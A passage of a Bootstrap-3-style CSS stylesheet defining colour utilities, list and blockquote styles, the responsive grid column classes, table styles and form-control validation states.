a.text-danger:hover,a.text-danger:focus {
	color:#843534
}
.bg-primary {
	color:#fff
}
.bg-primary {
	background-color:#337ab7
}
a.bg-primary:hover,a.bg-primary:focus {
	background-color:#286090
}
.bg-success {
	background-color:#dff0d8
}
a.bg-success:hover,a.bg-success:focus {
	background-color:#c1e2b3
}
.bg-info {
	background-color:#d9edf7
}
a.bg-info:hover,a.bg-info:focus {
	background-color:#afd9ee
}
.bg-warning {
	background-color:#fcf8e3
}
a.bg-warning:hover,a.bg-warning:focus {
	background-color:#f7ecb5
}
.bg-danger {
	background-color:#f2dede
}
a.bg-danger:hover,a.bg-danger:focus {
	background-color:#e4b9b9
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ul,ol {
	margin-top:0;
	margin-bottom:10px
}
ul ul,ul ol,ol ul,ol ol {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dt,dd {
	line-height:1.42857
}
dt {
	font-weight:bold
}
dd {
	margin-left:0
}
.dl-horizontal dd:before,.dl-horizontal dd:after {
	content:" ";
	display:table
}
.dl-horizontal dd:after {
	clear:both
}
@media (min-width:768px) {
	.dl-horizontal dt {
	float:left;
	width:160px;
	clear:left;
	text-align:right;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap
}
.dl-horizontal dd {
	margin-left:180px
}
}abbr[title],abbr[data-original-title] {
	cursor:help;
	border-bottom:1px dotted #777
}
.initialism {
	font-size:90%
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}
@media (max-width:767px) {blockquote {display:none}}
blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child {
	margin-bottom:0
}
blockquote footer,blockquote small,blockquote .small {
	display:block;
	font-size:80%;
	line-height:1.42857;
	color:#777
}
blockquote footer:before,blockquote small:before,blockquote .small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #eee;
	border-left:0;
	text-align:right
}
.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before {
	content:''
}
.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after {
	content:'\00A0 \2014'
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:15px;
	padding-right:15px
}
.container:before,.container:after {
	content:" ";
	display:table
}
.container:after {
	clear:both
}
@media (min-width:768px) {
	.container {
	width:750px
}
}@media (min-width:992px) {
	.container {
	width:970px
}
}@media (min-width:1200px) {
	.container {
	width:1170px
}
}.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:15px;
	padding-right:15px
}
.container-fluid:before,.container-fluid:after {
	content:" ";
	display:table
}
.container-fluid:after {
	clear:both
}
.row {
	margin-left:-15px;
	margin-right:-15px
}
.row:before,.row:after {
	content:" ";
	display:table
}
.row:after {
	clear:both
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {
	position:relative;
	min-height:1px;
	padding-left:15px;
	padding-right:15px
}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
	float:left
}
.col-xs-1 {
	width:8.33333%
}
.col-xs-2 {
	width:16.66667%
}
.col-xs-3 {
	width:25%
}
.col-xs-4 {
	width:33.33333%
}
.col-xs-5 {
	width:41.66667%
}
.col-xs-6 {
	width:50%
}
.col-xs-7 {
	width:58.33333%
}
.col-xs-8 {
	width:66.66667%
}
.col-xs-9 {
	width:75%
}
.col-xs-10 {
	width:83.33333%
}
.col-xs-11 {
	width:91.66667%
}
.col-xs-12 {
	width:100%
}
.col-xs-pull-0 {
	right:auto
}
.col-xs-pull-1 {
	right:8.33333%
}
.col-xs-pull-2 {
	right:16.66667%
}
.col-xs-pull-3 {
	right:25%
}
.col-xs-pull-4 {
	right:33.33333%
}
.col-xs-pull-5 {
	right:41.66667%
}
.col-xs-pull-6 {
	right:50%
}
.col-xs-pull-7 {
	right:58.33333%
}
.col-xs-pull-8 {
	right:66.66667%
}
.col-xs-pull-9 {
	right:75%
}
.col-xs-pull-10 {
	right:83.33333%
}
.col-xs-pull-11 {
	right:91.66667%
}
.col-xs-pull-12 {
	right:100%
}
.col-xs-push-0 {
	left:auto
}
.col-xs-push-1 {
	left:8.33333%
}
.col-xs-push-2 {
	left:16.66667%
}
.col-xs-push-3 {
	left:25%
}
.col-xs-push-4 {
	left:33.33333%
}
.col-xs-push-5 {
	left:41.66667%
}
.col-xs-push-6 {
	left:50%
}
.col-xs-push-7 {
	left:58.33333%
}
.col-xs-push-8 {
	left:66.66667%
}
.col-xs-push-9 {
	left:75%
}
.col-xs-push-10 {
	left:83.33333%
}
.col-xs-push-11 {
	left:91.66667%
}
.col-xs-push-12 {
	left:100%
}
.col-xs-offset-0 {
	margin-left:0%
}
.col-xs-offset-1 {
	margin-left:8.33333%
}
.col-xs-offset-2 {
	margin-left:16.66667%
}
.col-xs-offset-3 {
	margin-left:25%
}
.col-xs-offset-4 {
	margin-left:33.33333%
}
.col-xs-offset-5 {
	margin-left:41.66667%
}
.col-xs-offset-6 {
	margin-left:50%
}
.col-xs-offset-7 {
	margin-left:58.33333%
}
.col-xs-offset-8 {
	margin-left:66.66667%
}
.col-xs-offset-9 {
	margin-left:75%
}
.col-xs-offset-10 {
	margin-left:83.33333%
}
.col-xs-offset-11 {
	margin-left:91.66667%
}
.col-xs-offset-12 {
	margin-left:100%
}
@media (min-width:768px) {
	.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {
	float:left
}
.col-sm-1 {
	width:8.33333%
}
.col-sm-2 {
	width:16.66667%
}
.col-sm-3 {
	width:25%
}
.col-sm-4 {
	width:33.33333%
}
.col-sm-5 {
	width:41.66667%
}
.col-sm-6 {
	width:50%
}
.col-sm-7 {
	width:58.33333%
}
.col-sm-8 {
	width:66.66667%
}
.col-sm-9 {
	width:75%
}
.col-sm-10 {
	width:83.33333%
}
.col-sm-11 {
	width:91.66667%
}
.col-sm-12 {
	width:100%
}
.col-sm-pull-0 {
	right:auto
}
.col-sm-pull-1 {
	right:8.33333%
}
.col-sm-pull-2 {
	right:16.66667%
}
.col-sm-pull-3 {
	right:25%
}
.col-sm-pull-4 {
	right:33.33333%
}
.col-sm-pull-5 {
	right:41.66667%
}
.col-sm-pull-6 {
	right:50%
}
.col-sm-pull-7 {
	right:58.33333%
}
.col-sm-pull-8 {
	right:66.66667%
}
.col-sm-pull-9 {
	right:75%
}
.col-sm-pull-10 {
	right:83.33333%
}
.col-sm-pull-11 {
	right:91.66667%
}
.col-sm-pull-12 {
	right:100%
}
.col-sm-push-0 {
	left:auto
}
.col-sm-push-1 {
	left:8.33333%
}
.col-sm-push-2 {
	left:16.66667%
}
.col-sm-push-3 {
	left:25%
}
.col-sm-push-4 {
	left:33.33333%
}
.col-sm-push-5 {
	left:41.66667%
}
.col-sm-push-6 {
	left:50%
}
.col-sm-push-7 {
	left:58.33333%
}
.col-sm-push-8 {
	left:66.66667%
}
.col-sm-push-9 {
	left:75%
}
.col-sm-push-10 {
	left:83.33333%
}
.col-sm-push-11 {
	left:91.66667%
}
.col-sm-push-12 {
	left:100%
}
.col-sm-offset-0 {
	margin-left:0%
}
.col-sm-offset-1 {
	margin-left:8.33333%
}
.col-sm-offset-2 {
	margin-left:16.66667%
}
.col-sm-offset-3 {
	margin-left:25%
}
.col-sm-offset-4 {
	margin-left:33.33333%
}
.col-sm-offset-5 {
	margin-left:41.66667%
}
.col-sm-offset-6 {
	margin-left:50%
}
.col-sm-offset-7 {
	margin-left:58.33333%
}
.col-sm-offset-8 {
	margin-left:66.66667%
}
.col-sm-offset-9 {
	margin-left:75%
}
.col-sm-offset-10 {
	margin-left:83.33333%
}
.col-sm-offset-11 {
	margin-left:91.66667%
}
.col-sm-offset-12 {
	margin-left:100%
}
}@media (min-width:992px) {
	.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {
	float:left
}
.col-md-1 {
	width:8.33333%
}
.col-md-2 {
	width:16.66667%
}
.col-md-3 {
	width:25%
}
.col-md-4 {
	width:33.33333%
}
.col-md-5 {
	width:41.66667%
}
.col-md-6 {
	width:50%
}
.col-md-7 {
	width:58.33333%
}
.col-md-8 {
	width:66.66667%
}
.col-md-9 {
	width:75%
}
.col-md-10 {
	width:83.33333%
}
.col-md-11 {
	width:91.66667%
}
.col-md-12 {
	width:100%
}
.col-md-pull-0 {
	right:auto
}
.col-md-pull-1 {
	right:8.33333%
}
.col-md-pull-2 {
	right:16.66667%
}
.col-md-pull-3 {
	right:25%
}
.col-md-pull-4 {
	right:33.33333%
}
.col-md-pull-5 {
	right:41.66667%
}
.col-md-pull-6 {
	right:50%
}
.col-md-pull-7 {
	right:58.33333%
}
.col-md-pull-8 {
	right:66.66667%
}
.col-md-pull-9 {
	right:75%
}
.col-md-pull-10 {
	right:83.33333%
}
.col-md-pull-11 {
	right:91.66667%
}
.col-md-pull-12 {
	right:100%
}
.col-md-push-0 {
	left:auto
}
.col-md-push-1 {
	left:8.33333%
}
.col-md-push-2 {
	left:16.66667%
}
.col-md-push-3 {
	left:25%
}
.col-md-push-4 {
	left:33.33333%
}
.col-md-push-5 {
	left:41.66667%
}
.col-md-push-6 {
	left:50%
}
.col-md-push-7 {
	left:58.33333%
}
.col-md-push-8 {
	left:66.66667%
}
.col-md-push-9 {
	left:75%
}
.col-md-push-10 {
	left:83.33333%
}
.col-md-push-11 {
	left:91.66667%
}
.col-md-push-12 {
	left:100%
}
.col-md-offset-0 {

	margin-left:0%
}
.col-md-offset-1 {
	margin-left:8.33333%
}
.col-md-offset-2 {
	margin-left:16.66667%
}
.col-md-offset-3 {
	margin-left:25%
}
.col-md-offset-4 {
	margin-left:33.33333%
}
.col-md-offset-5 {
	margin-left:41.66667%
}
.col-md-offset-6 {
	margin-left:50%
}
.col-md-offset-7 {
	margin-left:58.33333%
}
.col-md-offset-8 {
	margin-left:66.66667%
}
.col-md-offset-9 {
	margin-left:75%
}
.col-md-offset-10 {
	margin-left:83.33333%
}
.col-md-offset-11 {
	margin-left:91.66667%
}
.col-md-offset-12 {
	margin-left:100%
}
}@media (min-width:1200px) {
	.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {
	float:left
}
.col-lg-1 {
	width:8.33333%
}
.col-lg-2 {
	width:16.66667%
}
.col-lg-3 {
	width:25%
}
.col-lg-4 {
	width:33.33333%
}
.col-lg-5 {
	width:41.66667%
}
.col-lg-6 {
	width:50%
}
.col-lg-7 {
	width:58.33333%
}
.col-lg-8 {
	width:66.66667%
}
.col-lg-9 {
	width:75%
}
.col-lg-10 {
	width:83.33333%
}
.col-lg-11 {
	width:91.66667%
}
.col-lg-12 {
	width:100%
}
.col-lg-pull-0 {
	right:auto
}
.col-lg-pull-1 {
	right:8.33333%
}
.col-lg-pull-2 {
	right:16.66667%
}
.col-lg-pull-3 {
	right:25%
}
.col-lg-pull-4 {
	right:33.33333%
}
.col-lg-pull-5 {
	right:41.66667%
}
.col-lg-pull-6 {
	right:50%
}
.col-lg-pull-7 {
	right:58.33333%
}
.col-lg-pull-8 {
	right:66.66667%
}
.col-lg-pull-9 {
	right:75%
}
.col-lg-pull-10 {
	right:83.33333%
}
.col-lg-pull-11 {
	right:91.66667%
}
.col-lg-pull-12 {
	right:100%
}
.col-lg-push-0 {
	left:auto
}
.col-lg-push-1 {
	left:8.33333%
}
.col-lg-push-2 {
	left:16.66667%
}
.col-lg-push-3 {
	left:25%
}
.col-lg-push-4 {
	left:33.33333%
}
.col-lg-push-5 {
	left:41.66667%
}
.col-lg-push-6 {
	left:50%
}
.col-lg-push-7 {
	left:58.33333%
}
.col-lg-push-8 {
	left:66.66667%
}
.col-lg-push-9 {
	left:75%
}
.col-lg-push-10 {
	left:83.33333%
}
.col-lg-push-11 {
	left:91.66667%
}
.col-lg-push-12 {
	left:100%
}
.col-lg-offset-0 {
	margin-left:0%
}
.col-lg-offset-1 {
	margin-left:8.33333%
}
.col-lg-offset-2 {
	margin-left:16.66667%
}
.col-lg-offset-3 {
	margin-left:25%
}
.col-lg-offset-4 {
	margin-left:33.33333%
}
.col-lg-offset-5 {
	margin-left:41.66667%
}
.col-lg-offset-6 {
	margin-left:50%
}
.col-lg-offset-7 {
	margin-left:58.33333%
}
.col-lg-offset-8 {
	margin-left:66.66667%
}
.col-lg-offset-9 {
	margin-left:75%
}
.col-lg-offset-10 {
	margin-left:83.33333%
}
.col-lg-offset-11 {
	margin-left:91.66667%
}
.col-lg-offset-12 {
	margin-left:100%
}
}table {
	background-color:transparent
}
caption {
	padding-top:8px;
	padding-bottom:8px;
	color:#777;
	text-align:left
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px
}
.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td {
	padding:8px;
	line-height:1.42857;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td {
	padding:5px
}
.table-bordered {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,.table-bordered>thead>tr>td {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-of-type(odd) {
	background-color:#f9f9f9
}
.table-hover>tbody>tr:hover {
	background-color:#f5f5f5
}
table col[class*="col-"] {
	position:static;
	float:none;
	display:table-column
}
table td[class*="col-"],table th[class*="col-"] {
	position:static;
	float:none;
	display:table-cell
}
.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th {
	background-color:#f5f5f5
}
.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th {
	background-color:#e8e8e8
}
.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th {
	background-color:#dff0d8
}
.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th {
	background-color:#d0e9c6
}
.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th {
	background-color:#d9edf7
}
.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th {
	background-color:#c4e3f3
}
.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th {
	background-color:#fcf8e3
}
.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th {
	background-color:#faf2cc
}
.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th {
	background-color:#f2dede
}
.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th {
	background-color:#ebcccc
}
.table-responsive {
	overflow-x:auto;
	min-height:0.01%
}
@media screen and (max-width:767px) {
	.table-responsive {
	width:100%;
	margin-bottom:15px;
	overflow-y:hidden;
	-ms-overflow-style:-ms-autohiding-scrollbar;
	border:1px solid #ddd
}
.table-responsive>.table {
	margin-bottom:0
}
.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td {
	white-space:nowrap
}
.table-responsive>.table-bordered {
	border:0
}
.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left:0
}
.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right:0
}
.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td {
	border-bottom:0
}
}fieldset {
	padding:0;
	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:bold
}
input[type="search"] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type="radio"],input[type="checkbox"] {
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}
input[type="file"] {
	display:block
}
input[type="range"] {
	display:block;
	width:100%
}
select[multiple],select[size] {
	height:auto
}
input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857;
	color:#555
}
.form-control {
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
	-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
	-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;
	transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;
	transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
	transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)
}
.form-control::-moz-placeholder {
	color:#999;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#999
}
.form-control::-webkit-input-placeholder {
	color:#999
}
.form-control::-ms-expand {
	border:0;
	background-color:transparent
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	background-color:#eee;
	opacity:1
}
.form-control[disabled],fieldset[disabled] .form-control {
	cursor:not-allowed
}
textarea.form-control {
	height:auto
}
input[type="search"] {
	-webkit-appearance:none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control {
	line-height:34px
}
input[type="date"].input-sm,.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm input[type="month"] {
	line-height:30px
}
input[type="date"].input-lg,.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg input[type="month"] {
	line-height:46px
}
}.form-group {
	margin-bottom:15px
}
.radio,.checkbox {
	position:relative;
	display:block;
	margin-top:10px;
	margin-bottom:10px
}
.radio label,.checkbox label {
	min-height:20px;
	padding-left:20px;
	margin-bottom:0;
	font-weight:normal;
	cursor:pointer
}
.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"] {
	position:absolute;
	margin-left:-20px;
	margin-top:4px \9
}
.radio+.radio,.checkbox+.checkbox {
	margin-top:-5px
}
.radio-inline,.checkbox-inline {
	position:relative;
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	vertical-align:middle;
	font-weight:normal;
	cursor:pointer
}
.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline {
	margin-top:0;
	margin-left:10px
}
input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"] {
	cursor:not-allowed
}
.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline {
	cursor:not-allowed
}
.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label {
	cursor:not-allowed
}
.form-control-static {
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0;
	min-height:34px
}
.form-control-static.input-lg,.form-control-static.input-sm {
	padding-left:0;
	padding-right:0
}
.input-sm {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	-webkit-border-radius:3px;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
textarea.input-sm,select[multiple].input-sm {
	height:auto
}
.form-group-sm .form-control {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	-webkit-border-radius:3px;
	border-radius:3px
}
.form-group-sm select.form-control {
	height:30px;
	line-height:30px
}
.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control {
	height:auto
}
.form-group-sm .form-control-static {
	height:30px;
	min-height:32px;
	padding:6px 10px;
	font-size:12px;
	line-height:1.5
}
.input-lg {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33333;
	-webkit-border-radius:6px;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
textarea.input-lg,select[multiple].input-lg {
	height:auto
}
.form-group-lg .form-control {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33333;
	-webkit-border-radius:6px;
	border-radius:6px
}
.form-group-lg select.form-control {
	height:46px;
	line-height:46px
}
.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control {
	height:auto
}
.form-group-lg .form-control-static {
	height:46px;
	min-height:38px;
	padding:11px 16px;
	font-size:18px;
	line-height:1.33333
}
.has-feedback {
	position:relative
}
.has-feedback .form-control {
	padding-right:42.5px
}
.form-control-feedback {
	position:absolute;
	top:0;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center;
	pointer-events:none
}
.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback {
	width:46px;
	height:46px;
	line-height:46px
}
.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback {
	width:30px;
	height:30px;
	line-height:30px
}
.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	border-color:#3c763d;
	background-color:#dff0d8
}
.has-success .form-control-feedback {
	color:#3c763d
}
.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	border-color:#8a6d3b;
	background-color:#fcf8e3
}
.has-warning .form-control-feedback {
	color:#8a6d3b
}
.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	border-color:#a94442;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#a94442
}
.has-feedback label ~ .form-control-feedback {
	top:25px
}
.has-feedback label.sr-only ~ .form-control-feedback {
	top:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media (min-width:768px) {
	.form-inline .form-group {
	display:inline-block;
	margin-bottom:0;
